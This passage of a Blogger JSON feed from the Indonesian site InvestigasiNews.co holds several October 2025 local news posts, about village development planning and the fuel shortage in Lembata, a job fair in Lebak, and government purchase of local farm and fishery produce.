Banten\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5326539638921435824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5326539638921435824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/rakor-pad-pandeglang-2025-bapenda.html","title":"Rakor PAD Pandeglang 2025: Bapenda Genjot Penagihan Pajak untuk Capai Target 75 Persen"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisjy-kW6kq-YkD9T_hTp2tiTt1KxP-aokdji_Q_UWQXZL97QWYIBMXtPennvDlDRI2XTp-xvuZfdiX5B1vulkdDC4GDJoXOFU4c9hHVVUzeQS2a_mCKHN3VN0tGinlaK2-wmAixce20KcFpkpwZakTMhnlMEgP9Nxrp-7bLc0VZy0SAGZnQcLHl98XX2w=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2676924230537433101"},"published":{"$t":"2025-10-16T12:23:00.001+07:00"},"updated":{"$t":"2025-10-16T12:23:15.598+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"ONE VILLAGE, ONE PRODUCT: Bupati Lembata Ajak Desa Berinovasi dan Bersinergi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhT2E7mAb8fkxeRVf6GMLRHa1ypKeyLqW8lnxQ35_EtvqxCz0W4P3nSCA2B45fADSjnpZXWeidNjwFjx1Obrl0hl3n6bItRGcUfsX3D_bAU2qkte6oD_0n8vKRxyA3jv-TSOzNtVCpM99bqITASgY5TsxXMBmjabjR9C54Az8w41tUawq5O8U-B2pPa0c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhT2E7mAb8fkxeRVf6GMLRHa1ypKeyLqW8lnxQ35_EtvqxCz0W4P3nSCA2B45fADSjnpZXWeidNjwFjx1Obrl0hl3n6bItRGcUfsX3D_bAU2qkte6oD_0n8vKRxyA3jv-TSOzNtVCpM99bqITASgY5TsxXMBmjabjR9C54Az8w41tUawq5O8U-B2pPa0c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgx8XOg3fXXv-oSE3SBm7cUXLirhynaLAYtqgkSWuvCn5NQCDHyFphE70gfuUxLmN5EqRVqXwdJMDW-N4lZcmq_FRo1rP1b9BTjhzX9CXSNa7VH-le24NMJAOWyUaGh-sCb5ibgAOWNfBJv880hDiO6sN473YHEMwyCU8tjlg1GTwjUmtPlmXlKwLdpfbY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgx8XOg3fXXv-oSE3SBm7cUXLirhynaLAYtqgkSWuvCn5NQCDHyFphE70gfuUxLmN5EqRVqXwdJMDW-N4lZcmq_FRo1rP1b9BTjhzX9CXSNa7VH-le24NMJAOWyUaGh-sCb5ibgAOWNfBJv880hDiO6sN473YHEMwyCU8tjlg1GTwjUmtPlmXlKwLdpfbY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;ONE VILLAGE, ONE PRODUCT: Bupati Lembata Ajak Desa Berinovasi dan Bersinergi.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003Ci\u003E\u0026nbsp;-\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003EPembangunan desa adalah tanggung jawab bersama. Mari kita terus bekerja keras, berinovasi, dan berdedikasi dalam membangun desa-desa kita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHimbauan tersebut disampaikan Bupati Lembata, Kanis Tuaq, saat membuka \u003Cstrong\u003ERapat Konsolidasi Kelembagaan Desa dan Perencanaan Desa\u003C\/strong\u003E di Aula Koperasi Ankara, Lewoleba, Kecamatan Nubatukan, Kabupaten Lembata, Nusa Tenggara Timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERapat tersebut dihadiri 114 kepala desa dari sembilan kecamatan se-Kabupaten Lembata. Dalam arahannya, Bupati Kanis Tuaq menegaskan pentingnya sinergi antarsemua pihak dalam memperkuat pembangunan desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Pembangunan desa adalah tanggung jawab bersama. Mari kita bekerja bersama membangun desa-desa kita. Mengabdi membangun desa adalah tugas mulia untuk membangun bangsa. Karena itu, penting adanya sinergi dan kolaborasi demi kemajuan desa,” ujar Bupati Kanis Tuaq.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ERapat dengan tema \u003Cstrong\u003E“One Village One Product, One Village One Agricultural Garden, One Village Two Livestock Pens, Menuju Lembata Maju, Lestari, dan Berdaya Saing”\u003C\/strong\u003E itu juga dihadiri sejumlah mitra strategis pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EManager PLN Unit Pelayanan Cabang Lembata, \u003Cstrong\u003EVincentius L.D. Putra\u003C\/strong\u003E, merespons positif ajakan bupati dengan menyatakan komitmen PLN untuk mendukung pembangunan desa melalui peningkatan layanan kelistrikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kami siap bekerja sama dengan desa-desa untuk memperbarui kondisi kelistrikan di masyarakat. PLN akan memastikan seluruh jalur kelistrikan sesuai standar yang berlaku,” ujar Vincentius.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, perwakilan Pelni Cabang Lewoleba, \u003Cstrong\u003EAgus Koten\u003C\/strong\u003E, menyampaikan bahwa pihaknya akan bekerja sama dengan Pemerintah Kabupaten Lembata melalui program \u003Cem\u003EPelni Mart\u003C\/em\u003E guna memasarkan produk-produk lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kami akan membantu memasarkan produk lokal, termasuk jagung titi Baleo. Diharapkan kerja sama ini dapat meningkatkan perekonomian masyarakat Lembata,” ungkap Agus Koten.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Bupati Kanis Tuaq menyambut baik dukungan PLN dan Pelni yang dinilainya sebagai bentuk sinergi konkret antara pemerintah dan dunia usaha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kerja sama ini diharapkan dapat mendongkrak taraf hidup masyarakat. Momentum ini juga semoga memperkuat komitmen kita dalam membangun Lembata yang maju, lestari, dan berdaya saing. Desa-desa di Lembata harus bisa menjadi contoh keberhasilan pembangunan desa di Indonesia,” tegas Bupati Kanis Tuaq menutup sambutannya.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cem\u003E(Tvb)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2676924230537433101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2676924230537433101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/one-village-one-product-bupati-lembata.html","title":"ONE VILLAGE, ONE PRODUCT: Bupati Lembata Ajak Desa Berinovasi dan Bersinergi"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhT2E7mAb8fkxeRVf6GMLRHa1ypKeyLqW8lnxQ35_EtvqxCz0W4P3nSCA2B45fADSjnpZXWeidNjwFjx1Obrl0hl3n6bItRGcUfsX3D_bAU2qkte6oD_0n8vKRxyA3jv-TSOzNtVCpM99bqITASgY5TsxXMBmjabjR9C54Az8w41tUawq5O8U-B2pPa0c=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1760493442330446177"},"published":{"$t":"2025-10-16T11:21:00.002+07:00"},"updated":{"$t":"2025-10-16T15:17:04.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Job Fair Program Unggulan RUHAY Tekan Angka Pengangguran di Kabupaten Lebak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhklrlJHKP-SxIELyzxwcW8J7bbK-kxPto_6Lr-YVygTNI2cw1lrW0ADPGnKH9rVUut3vD0I6tB7RSPtl0dVYuVwNiKs814wb6CaXgcNB_kkLmgZnjCSt9gMKeoegO1k8O126i285iqqSTry5NIhxYmMnNgVUx6mqhGZ_7HMUn8Gcv67pDbzGckfTChLjI\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhklrlJHKP-SxIELyzxwcW8J7bbK-kxPto_6Lr-YVygTNI2cw1lrW0ADPGnKH9rVUut3vD0I6tB7RSPtl0dVYuVwNiKs814wb6CaXgcNB_kkLmgZnjCSt9gMKeoegO1k8O126i285iqqSTry5NIhxYmMnNgVUx6mqhGZ_7HMUn8Gcv67pDbzGckfTChLjI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Job Fair Program Unggulan RUHAY Tekan Angka Pengangguran di Kabupaten Lebak.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEBAK\u003C\/b\u003E – Pemerintah Kabupaten Lebak melalui Dinas Tenaga Kerja menggelar kegiatan \u003Cem\u003EJob Fair\u003C\/em\u003E sebagai bagian dari program unggulan \u003Cstrong\u003ERUHAY\u003C\/strong\u003E Bupati Lebak. Kegiatan ini bertujuan menekan angka pengangguran dan membuka peluang kerja bagi masyarakat Lebak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPelaksana Tugas (Plt.) Kepala Dinas Tenaga Kerja Kabupaten Lebak, \u003Cstrong\u003ERully Chaeruliyanto, S.H., M.Si.\u003C\/strong\u003E, membenarkan adanya kegiatan \u003Cem\u003EJob Fair\u003C\/em\u003E tersebut. Acara berlangsung selama dua hari, mulai 14 hingga 15 Oktober 2025, di GOR Pasir Ona, Rangkasbitung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Dalam kegiatan ini kami menghadirkan 21 perusahaan, terdiri atas 7 perusahaan di bidang tenaga kerja migran dan 14 perusahaan dari sektor domestik lokal,” ujar Rully kepada \u003Cem\u003Einvestigasinews.co\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERully menambahkan, antusiasme masyarakat sangat tinggi. “Selama dua hari kegiatan, sudah ada 3.000 pencari kerja yang mendaftar secara daring dari total kuota 1.500 peserta yang disediakan,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUrZBciXk4exfMp4AUgVKcxHkjLXJaQIQiNytmdbCx57wjQatLAIw_OcvMly419zdfTnFavE774h-NihELn_ilolvFk-FYl_R-vviYmiYTRqKly6dDCXuq4hvCa0khRejvcKLkW3aV-kyA5hel4k60YmjAMldZsWFvem76mEPsgaGKpFZeAL5fDXcK6Rw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUrZBciXk4exfMp4AUgVKcxHkjLXJaQIQiNytmdbCx57wjQatLAIw_OcvMly419zdfTnFavE774h-NihELn_ilolvFk-FYl_R-vviYmiYTRqKly6dDCXuq4hvCa0khRejvcKLkW3aV-kyA5hel4k60YmjAMldZsWFvem76mEPsgaGKpFZeAL5fDXcK6Rw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EAdapun tema yang diusung dalam \u003Cem\u003EJob Fair\u003C\/em\u003E perdana Tahun Anggaran 2025 ini adalah \u003Cstrong\u003E“Tenaga Kerja Lebak Mampu Bekerja dan Berdaya Saing Unggul.”\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain membuka peluang kerja, kegiatan tersebut juga menghadirkan BPJS Ketenagakerjaan Kantor Cabang Pembantu (KCP) Lebak yang memberikan sosialisasi tentang manfaat menjadi peserta BPJS Ketenagakerjaan sebagai jaminan kesejahteraan dan masa tua yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, salah seorang pencari kerja asal Kecamatan Curugbitung, lulusan Fakultas FISIP STKIP Setia Budi Rangkasbitung, mengaku puas dengan penyelenggaraan kegiatan tersebut. “Saya menemukan perusahaan yang sesuai dengan keinginan saya sebagai \u003Cem\u003Ejob seeker\u003C\/em\u003E. Pelayanan panitia sangat ramah dan memuaskan,” ungkapnya.***f\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\n\u003Cstrong\u003E@Farid\u0026nbsp;\u003C\/strong\u003E\u003Cem\u003EKaperwil Banten, Investigasinews.co\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1760493442330446177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1760493442330446177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/job-fair-program-unggulan-ruhay-tekan.html","title":"Job Fair Program Unggulan RUHAY Tekan Angka Pengangguran di Kabupaten Lebak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhklrlJHKP-SxIELyzxwcW8J7bbK-kxPto_6Lr-YVygTNI2cw1lrW0ADPGnKH9rVUut3vD0I6tB7RSPtl0dVYuVwNiKs814wb6CaXgcNB_kkLmgZnjCSt9gMKeoegO1k8O126i285iqqSTry5NIhxYmMnNgVUx6mqhGZ_7HMUn8Gcv67pDbzGckfTChLjI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-46453959784331837"},"published":{"$t":"2025-10-10T14:18:00.001+07:00"},"updated":{"$t":"2025-10-10T14:18:57.954+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Wakil Bupati Lembata Cari Solusi Atasi Krisis BBM"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5IGB7djBL5oOtm0nJdcg-IHOvRqip6A_6JZO8SpGhMkB3Oy9cnibc-mb2SFShnO0avDyz_yFrOZ2HcX3SPtG1pO4A90o897WFxgCGSXxNsQWhlWVnWqWh2ILta5ZIsBCCWWTD85-zaVKr9zqPAsQVnq5XtKENC5u6ZgmNE37mO32scvW41rfeSPFiSL8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5IGB7djBL5oOtm0nJdcg-IHOvRqip6A_6JZO8SpGhMkB3Oy9cnibc-mb2SFShnO0avDyz_yFrOZ2HcX3SPtG1pO4A90o897WFxgCGSXxNsQWhlWVnWqWh2ILta5ZIsBCCWWTD85-zaVKr9zqPAsQVnq5XtKENC5u6ZgmNE37mO32scvW41rfeSPFiSL8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Wakil Bupati Lembata Cari Solusi Atasi Krisis BBM.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E\u003Cem\u003E - M\u003C\/em\u003Easalah bahan bakar minyak (BBM) yang terus menjadi polemik di Kabupaten Lembata, Nusa Tenggara Timur, hingga kini belum menemukan titik terang. Untuk mencari solusi atas persoalan tersebut, \u003Cstrong\u003EWakil Bupati Lembata H. Muhamad Nasir\u003C\/strong\u003E menggelar rapat terbatas bersama sejumlah pihak terkait.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERapat yang berlangsung di ruang kerja wakil bupati itu dihadiri oleh Asisten III, Sekretaris Daerah Lembata, Kepala Bagian Ekonomi, Organisasi Perangkat Daerah (OPD) teknis terkait, Kapolres Lembata, serta para pimpinan empat Agen Penyalur Minyak dan Solar (APMS) yang beroperasi di wilayah Lembata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurut Wakil Bupati Muhamad Nasir, rapat tersebut merupakan tindak lanjut dari hasil audiensi sebelumnya dengan pihak \u003Cstrong\u003EPT Niaga Fuel Terminal Maumere\u003C\/strong\u003E. Melalui pertemuan ini, pemerintah daerah ingin mendengar langsung keluhan dari pihak APMS mengenai kendala yang dihadapi di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Rapat ini untuk menindaklanjuti hasil audiensi dengan pihak PT Niaga Fuel Terminal Maumere sebelumnya. Kami ingin mendengar secara langsung keluhan dari pihak APMS agar dapat memahami lebih dalam akar persoalannya. Hasilnya akan menjadi acuan untuk menentukan solusi yang tepat,” ujar Nasir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menegaskan bahwa pemerintah daerah berkomitmen menyelesaikan polemik BBM yang terjadi, termasuk dalam hal penambahan kuota BBM bersubsidi di setiap APMS demi memenuhi kebutuhan masyarakat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berkomitmen mencari solusi terbaik dan memastikan distribusi BBM berjalan lancar serta sesuai kebutuhan pasar,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain itu, Nasir menambahkan bahwa pihaknya akan terus berkoordinasi dengan semua instansi terkait guna menjaga stabilitas pasokan dan harga BBM di wilayah Lembata.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Kami akan bekerja sama dengan semua pihak untuk memastikan ketersediaan BBM di Lembata tetap stabil dan terjangkau,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKapolres Lembata yang turut hadir dalam rapat tersebut juga menegaskan kesiapan jajarannya untuk bersinergi dengan pemerintah daerah. “Kami akan membantu penertiban lalu lintas di setiap titik antrean APMS guna menjaga kenyamanan dan ketertiban masyarakat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENasir berharap, hasil dari rapat terbatas ini dapat melahirkan solusi konkret dalam mengatasi krisis BBM di Kabupaten Lembata. “Semoga hasil pertemuan ini memberikan solusi terbaik untuk mengentaskan persoalan BBM di Lembata serta meningkatkan kualitas pelayanan kepada masyarakat,” tutupnya.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(TV Balawala)\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/46453959784331837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/46453959784331837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/wakil-bupati-lembata-cari-solusi-atasi.html","title":"Wakil Bupati Lembata Cari Solusi Atasi Krisis BBM"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5IGB7djBL5oOtm0nJdcg-IHOvRqip6A_6JZO8SpGhMkB3Oy9cnibc-mb2SFShnO0avDyz_yFrOZ2HcX3SPtG1pO4A90o897WFxgCGSXxNsQWhlWVnWqWh2ILta5ZIsBCCWWTD85-zaVKr9zqPAsQVnq5XtKENC5u6ZgmNE37mO32scvW41rfeSPFiSL8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8397737292466022054"},"published":{"$t":"2025-10-07T09:48:00.001+07:00"},"updated":{"$t":"2025-10-07T09:48:18.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemerintah Siap Beli Produk Nelayan, Petani, dan Peternak Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiekbLDCVOhCrbOQVRFIHwdmKMSjquU7GOnBKej3sq2quSXrQT85y8EK7IoC4LhPOxTJd8703FiosBo9YaiBxjDB8DmGmBkH5G-zvItM-X5xBy8mIxHjCVg57Rr0wB8JNIGMLK6AMOhGmpDCKt4JcYysOwzu5sYyRA03eSaA0oZzMAUTo71WEtacyuR8mc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiekbLDCVOhCrbOQVRFIHwdmKMSjquU7GOnBKej3sq2quSXrQT85y8EK7IoC4LhPOxTJd8703FiosBo9YaiBxjDB8DmGmBkH5G-zvItM-X5xBy8mIxHjCVg57Rr0wB8JNIGMLK6AMOhGmpDCKt4JcYysOwzu5sYyRA03eSaA0oZzMAUTo71WEtacyuR8mc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto;\u0026nbsp;Pemerintah Siap Beli Produk Nelayan, Petani, dan Peternak Lokal.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELEMBATA —\u003C\/strong\u003E Pemerintah Kabupaten Lembata dalam lima tahun ke depan akan memfokuskan arah pembangunan pada tiga sektor utama, yakni \u003Cstrong\u003Epertanian, peternakan, dan perikanan\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHal itu disampaikan \u003Cstrong\u003EBupati Lembata Kanis Tuaq\u003C\/strong\u003E saat melakukan kunjungan lapangan di Desa Tapobaran, Kecamatan Lebatukan, pada \u003Cstrong\u003E3 Oktober 2025\u003C\/strong\u003E. Dalam kegiatan tersebut, Bupati Kanis didampingi \u003Cstrong\u003EPlt. Kepala Dinas Pertanian dan Peternakan\u003C\/strong\u003E, \u003Cstrong\u003EKepala Dinas Perikanan\u003C\/strong\u003E, \u003Cstrong\u003ECamat Lebatukan\u003C\/strong\u003E, serta \u003Cstrong\u003EKepala Desa Tapobaran\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Dalam masa pemerintahan saya bersama Wakil Bupati Muhamad Nasir, kami akan berkonsentrasi pada pengembangan sektor produktif yang menyentuh langsung kehidupan masyarakat kecil,” ujar Kanis 